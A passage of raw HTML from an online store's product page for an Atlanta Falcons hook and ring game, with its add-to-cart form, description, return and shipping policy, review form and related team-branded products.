https://mymancavestore.com/wp-content/uploads/2021/11/38139.jpg 1200w, https://mymancavestore.com/wp-content/uploads/2021/11/38139-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="product-short-description"> <a href="https://mymancavestore.com/baltimore-ravens-hammer/" class="wd-entities-title"> Baltimore Ravens Hammer </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.99</span> </span></div></div></div></div> <a href="https://mymancavestore.com/shop/" class="wd-back-btn woodmart-back-btn"> <span> Back to products </span> </a><div class="product-btn product-next"> <a href="https://mymancavestore.com/cleveland-browns-hammer/">Next product<span class="product-btn-icon"></span></a><div class="wrapper-short"><div class="product-short"><div class="product-short-image"> <a href="https://mymancavestore.com/cleveland-browns-hammer/" class="product-thumb"> <img width="300" height="300" src="https://mymancavestore.com/wp-content/uploads/2021/11/38123-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2021/11/38123-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2021/11/38123-1024x1024.jpg 1024w, https://mymancavestore.com/wp-content/uploads/2021/11/38123-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2021/11/38123-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2021/11/38123.jpg 1200w, https://mymancavestore.com/wp-content/uploads/2021/11/38123-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="product-short-description"> <a href="https://mymancavestore.com/cleveland-browns-hammer/" class="wd-entities-title"> Cleveland Browns Hammer </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>19.99</span> </span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">Atlanta Falcons Hook and Ring Game</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></p><form class="cart" action="https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/" method="post" enctype='multipart/form-data'><div class="quantity"> <input type="button" value="-" class="minus" /> <label class="screen-reader-text" for="quantity_6926dc3dc92e7">Atlanta Falcons Hook and Ring Game quantity</label> <input
 type="number"
 id="quantity_6926dc3dc92e7"
 class="input-text qty text"
 step="1"
 min="1"
 max=""
 name="quantity"
 value="1"
 title="Qty"
 size="4"
 placeholder=""
 inputmode="numeric" /> <input type="button" value="+" class="plus" /></div><p id="wc-stripe-payment-request-button-separator" style="margin-top:1.5em;text-align:center;display:none;">&mdash; OR &mdash;</p> <button type="submit" name="add-to-cart" value="70425" class="single_add_to_cart_button button alt">Add to cart</button> <input type="hidden" name="gtm4wp_id" value="70425" /> <input type="hidden" name="gtm4wp_name" value="Atlanta Falcons Hook and Ring Game" /> <input type="hidden" name="gtm4wp_sku" value="38006" /> <input type="hidden" name="gtm4wp_category" value="Hook and Ring" /> <input type="hidden" name="gtm4wp_price" value="29.99" /> <input type="hidden" name="gtm4wp_stocklevel" value="" /></form><p class="first-payment-date"><small></small></p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="70425" data-added-text="Compare products"> Compare </a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="70652bf582" data-product-id="70425" data-added-text="Browse Wishlist">Add to wishlist</a></div><div class="product_meta"> <span class="sku_wrapper">SKU: <span class="sku">38006</span></span> <span class="posted_in">Categories: <a href="https://mymancavestore.com/atlanta-falcons/" rel="tag">Atlanta Falcons</a><span class="meta-sep">,</span> <a href="https://mymancavestore.com/hook-and-ring/" rel="tag">Hook and Ring</a></span></div><div class="product-share"> <span class="share-title">Share</span><div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/" target="_blank" class=" wd-social-icon social-facebook"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/" target="_blank" class=" wd-social-icon social-twitter"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/&media=https://mymancavestore.com/wp-content/uploads/2021/11/38006.jpg&description=Atlanta+Falcons+Hook+and+Ring+Game" target="_blank" class=" wd-social-icon social-pinterest"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://mymancavestore.com/atlanta-falcons-hook-and-ring-game/" target="_blank" class=" wd-social-icon social-linkedin"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul class="tabs wc-tabs"><li class="description_tab active"> <a href="#tab-description">Description</a></li><li class="additional_information_tab "> <a href="#tab-additional_information">Additional information</a></li><li class="reviews_tab "> <a href="#tab-reviews">Reviews (0)</a></li><li class="wd_additional_tab_tab "> <a href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-description" class="wd-accordion-title woodmart-accordion-title tab-title-description active">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div class="wc-tab-inner 
 "><div class=""><p>Hook and Ring Game is a fun and addictive game, perfect for the whole family. The game is easy to learn but difficult to master. The vintage team designs make a great addition to any fan cave or wall. Everything’s included for quick and easy setup and is ready to play in minutes. The game only requires a 3ft x 6ft area to play, making it perfect for compact s</p></div></div></div></div><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-additional_information" class="wd-accordion-title woodmart-accordion-title tab-title-additional_information ">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information"><div class="wc-tab-inner 
 "><div class=""><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">0.75 lbs</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">8 &times; 0.25 &times; 11 in</td></tr></table></div></div></div></div><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-reviews" class="wd-accordion-title woodmart-accordion-title tab-title-reviews ">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"><div class="wc-tab-inner 
 "><div class=""><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond"> <span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Atlanta Falcons Hook and Ring Game&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/atlanta-falcons-hook-and-ring-game/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://mymancavestore.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option> </select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='70425' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><input type="hidden" id="ct_checkjs_9bf31c7ff062936a96d3c8bd1f8f2ff3" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_9bf31c7ff062936a96d3c8bd1f8f2ff3";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '9edf3ac107521da9b808cfce854278f45364b112a4f5b620e2abc998a2815d61');}}, 1000);</script></form></div></div></div><div class="clear"></div></div></div></div></div></div><div class="wd-tab-wrapper woodmart-tab-wrapper"> <a href="#tab-wd_additional_tab" class="wd-accordion-title woodmart-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div class="wc-tab-inner 
 "><div class=""><style>.elementor-242 .elementor-element.elementor-element-8923311 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}</style><div data-elementor-type="wp-post" data-elementor-id="242" class="elementor elementor-242" data-elementor-settings="[]"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8923311 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8923311" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3aa5968" data-id="3aa5968" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-75d7e54 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="75d7e54" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p><b>Our return policy</b></p><p><span style="font-weight: 400;">At Man Cave, your satisfaction is our priority. You can return any item (sale items included) within 30 days of their arrival on your doorstep. You don’t even need to have a reason. As long as they’re in the original packaging and unused, we’re happy to take anything off your hands. Well, not happy because you’re not happy, but you get what we mean.</span></p><p><b>How to make a return</b></p><p><span style="font-weight: 400;">We try to keep it simple. Just email us at </span><a href="mailto:re*****@my************.com" data-original-string="BKboZ3QHR94kA0EaclOAxZON0GDVIj/LRTmfDPC1EWw=" title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><span style="font-weight: 400;"><span 
 data-original-string="BKboZ3QHR94kA0EaclOAxZON0GDVIj/LRTmfDPC1EWw="
 class="apbct-email-encoder"
 title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">re*****@my************.com</span></span></a><span style="font-weight: 400;"> with your order number and once we’ve processed it, we’ll email you a return shipping label. Print it, apply it to your return packaging, and send it on back to us in the original product packaging and condition.</span></p><p><b>Refunding your money</b></p><p><span style="font-weight: 400;">We always send full refunds (including initial shipping costs if there were any) to the original payment method. We’ll process your refund within 3 days of receiving your return. Once your refund is sent, it takes 48 hours or less to deposit into your original payment account.</span></p><p><span style="font-weight: 400;">If your refund isn’t showing up in your account and you’ve received confirmation that it has been processed on our end, please contact your financial institution before reaching out to us. </span></p><p><b>Shipping your products</b></p><p><span style="font-weight: 400;">If you order before 3 pm, we ship your goodies the same day. If you’re a late shopper, we aim to have it shipped the next business day. Once everything is on its way to you, you’ll receive notifications and updates keeping you in the loop the whole time. No need to wait by the window&#8211;unless you want to.</span></p><p><span style="font-weight: 400;">We ship with FedEx, USPS, and UPS. Generally, products arrive within 1-5 business days from shipment if you live in the Continental U.S. However, exact shipping times depend on your location.</span></p><p><span style="font-weight: 400;">We unfortunately do not offer international shipping or shipping to Alaska and Hawaii at this time. Stay tuned though because big things are on the Man Cave horizon. </span></p><p><b>Questions or concerns</b></p><p><span style="font-weight: 400;">We love to chat. So, if you have any questions or concerns, please reach out by phone (843-MANCAVE) or email (</span><a href="mailto:in**@my************.com" data-original-string="EEpaJqsw7GhFkhk5LT7qQLvdjh32DypbOLeaI+QRS5c=" title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser."><span style="font-weight: 400;"><span 
 data-original-string="EEpaJqsw7GhFkhk5LT7qQLvdjh32DypbOLeaI+QRS5c="
 class="apbct-email-encoder"
 title="This contact has been encoded by Anti-Spam by CleanTalk. Click to decode. To finish the decoding make sure that JavaScript is enabled in your browser.">in**@my************.com</span></span></a><span style="font-weight: 400;">) and we’ll be happy to help in any way we can. Reasons to reach out:</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Wrong address: If you accidentally put in the wrong shipping address, please contact us ASAP because we may be able to catch it before it ships.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Order cancel: If you need to cancel your order for any reason, let us know and we’ll do our best to avoid the returns process and cancel it before it leaves us.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Member login issues: If you can’t get into your member login or aren’t getting order status updates, let us know. We get that FOMO is the worst.</span></li></ul></div></div></div></div></div></div></div></div></section></div></div></div></div></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div class="related-products"><h2 class="title slider-title">Related products</h2><div id="carousel-408"
 class="wd-carousel-container  slider-type-product wd-carousel-spacing-2 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-41549 status-publish last instock product_cat-atlanta-falcons product_cat-spatulas-spatulas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="41549"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="41549" data-gtm4wp_product_name="Atlanta Falcons Spirit Series Sportula" data-gtm4wp_product_price="24.99" data-gtm4wp_product_cat="Spatulas" data-gtm4wp_product_url="https://mymancavestore.com/atlanta-falcons-spirit-series-sportula/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="10" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/atlanta-falcons-spirit-series-sportula/" class="product-image-link"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-spirit-series-sportula-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlanta Falcons Spirit Series Sportula" loading="lazy" /> </a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="41549" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/atlanta-falcons-spirit-series-sportula/">Atlanta Falcons Spirit Series Sportula</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> Take on grill time with winning confidence using an officially licensed Spirit Series grill spatula. Team name is stamped on</div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="70652bf582" data-product-id="41549" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=41549" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="41549" data-product_sku="33317" aria-label="Add &ldquo;Atlanta Falcons Spirit Series Sportula&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/atlanta-falcons-spirit-series-sportula/" 
 class="open-quick-view quick-view-button"
 data-id="41549">Quick view</a></div></div></div></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-43105 status-publish first instock product_cat-atlanta-falcons product_cat-table-lamps-decor-lighting-lighting-mancave-decor has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="43105"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="43105" data-gtm4wp_product_name="Atlanta Falcons Sports Lamp" data-gtm4wp_product_price="49.99" data-gtm4wp_product_cat="Table Lamps" data-gtm4wp_product_url="https://mymancavestore.com/atlanta-falcons-sports-lamp/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/atlanta-falcons-sports-lamp/" class="product-image-link"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-1-fan-sports-lamp2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlanta Falcons Sports Lamp" loading="lazy" /> </a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="43105" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/atlanta-falcons-sports-lamp/">Atlanta Falcons Sports Lamp</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> This licensed sports lamp features the Atlanta Falcons logo embossed, with phrase #1 fan. With 6ft power cord and comes</div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="70652bf582" data-product-id="43105" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="https://mymancavestore.com/atlanta-falcons-sports-lamp/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="43105" data-product_sku="22211" aria-label="Select options for &ldquo;Atlanta Falcons Sports Lamp&rdquo;" rel="nofollow"><span>Select options</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/atlanta-falcons-sports-lamp/" 
 class="open-quick-view quick-view-button"
 data-id="43105">Quick view</a></div></div></div></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-40667 status-publish last instock product_cat-atlanta-falcons product_cat-chrome-clocks-clocks-wall-decor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="40667"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="40667" data-gtm4wp_product_name="Atlanta Falcons Chrome Clock" data-gtm4wp_product_price="39.99" data-gtm4wp_product_cat="Chrome Clocks" data-gtm4wp_product_url="https://mymancavestore.com/atlanta-falcons-chrome-clock/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/atlanta-falcons-chrome-clock/" class="product-image-link"> <img width="300" height="300" src="https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-chrome-clock-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlanta Falcons Chrome Clock" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-chrome-clock-2.jpg 598w, https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-chrome-clock-2-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-chrome-clock-2-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-chrome-clock-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="40667" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/atlanta-falcons-chrome-clock/">Atlanta Falcons Chrome Clock</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> Our 12&#8243; Chrome plated clock is both a retro classic, and a trendy find for a wall clock. Stunning graphics</div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="70652bf582" data-product-id="40667" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=40667" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="40667" data-product_sku="32198" aria-label="Add &ldquo;Atlanta Falcons Chrome Clock&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/atlanta-falcons-chrome-clock/" 
 class="open-quick-view quick-view-button"
 data-id="40667">Quick view</a></div></div></div></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product product-no-swatches wd-hover-base woodmart-hover-base product-in-carousel type-product post-40082 status-publish first instock product_cat-atlanta-falcons product_cat-garden-flags-banners-flags-wall-decor has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="40082"> <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="40082" data-gtm4wp_product_name="Atlanta Falcons Garden Flag" data-gtm4wp_product_price="14.99" data-gtm4wp_product_cat="Garden Flags" data-gtm4wp_product_url="https://mymancavestore.com/atlanta-falcons-garden-flag/" data-gtm4wp_product_listposition="5" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="10" data-gtm4wp_product_brand=""></span><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top"> <a href="https://mymancavestore.com/atlanta-falcons-garden-flag/" class="product-image-link"> <img width="300" height="300" src="https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlanta Falcons Garden Flag" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag-1-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag-1-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag-1-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag-1-600x600.jpg 600w, https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag-1-100x100.jpg 100w, https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> </a><div class="hover-img"> <a href="https://mymancavestore.com/atlanta-falcons-garden-flag/"> <img width="300" height="300" src="https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag2-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Atlanta Falcons Garden Flag" loading="lazy" srcset="https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag2-1-300x300.jpg 300w, https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag2-1-150x150.jpg 150w, https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag2-1-768x768.jpg 768w, https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag2-1-600x600.jpg 600w, https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag2-1-100x100.jpg 100w, https://mymancavestore.com/wp-content/uploads/2020/12/atlanta-falcons-garden-flag2-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon"> <a href="https://mymancavestore.com/compare/" data-id="40082" data-added-text="Compare products"> Compare </a></div></div><div class="quick-shop-wrapper wd-fill wd-scroll"><div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div><div class="quick-shop-form wd-scroll-content"></div></div></div><div class="product-information"><h3 class="wd-entities-title"><a href="https://mymancavestore.com/atlanta-falcons-garden-flag/">Atlanta Falcons Garden Flag</a></h3><div class="product-rating-price"><div class="wrapp-product-price"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14.99</bdi></span></span></div></div><div class="fade-in-block"><div class="hover-content wd-more-desc woodmart-more-desc"><div class="hover-content-inner wd-more-desc-inner woodmart-more-desc-inner"> This 18&#8243; x 12.5&#8243; weather-resistant Atlanta Falcons garden flag is made from heavy-duty nylon fabric. Designs are appliqué and embroidered</div> <a href="#" rel="noffollow" class="wd-more-desc-btn woodmart-more-desc-btn"><span></span></a></div><div class=" wd-buttons wd-pos-r-t woodmart-buttons"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn"> <a class="" href="https://mymancavestore.com/wishlist/" data-key="70652bf582" data-product-id="40082" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon wd-add-cart-btn woodmart-add-btn"><a href="?add-to-cart=40082" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="40082" data-product_sku="32460" aria-label="Add &ldquo;Atlanta Falcons Garden Flag&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn"> <a 
 href="https://mymancavestore.com/atlanta-falcons-garden-flag/" 
 class="open-quick-view quick-view-button"
